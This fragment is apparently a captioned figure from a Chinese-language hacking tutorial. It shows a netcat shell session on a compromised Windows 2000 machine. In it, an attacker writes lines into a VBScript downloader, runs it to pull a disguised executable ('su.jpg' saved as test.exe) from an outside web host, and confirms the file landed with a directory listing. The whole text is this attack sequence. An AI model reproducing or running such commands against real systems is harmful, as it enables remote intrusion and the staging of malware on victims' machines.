 D:\WINDOWS\system32\cmd.exe - nc -vv -l -p 1234
C:\WINNT\system32>echo sGet.Write(xPost.responseBody) >>iget.vbe
C:\WINNT\system32>echo sGet.SaveToFile iLocal,2 >>iget.vbe
C:\WINNT\system32>iget.vbe http://zhiyeqianqian.51web.cn/su.jpg test.exe
iget.vbe http://zhiyeqianqian.51web.cn/su.jpg test.exe
C:\WINNT\system32>dir test.exe
dir test.exe
驱动器 C 中的卷没有标签。
卷的序列号是 C02C-D5A3
C:\WINNT\system32 的目录
2005-08-31 11:50 15,872 test.exe
1 个文件 15,872 字节
0 个目录 2,268,532,736 可用字节
图 15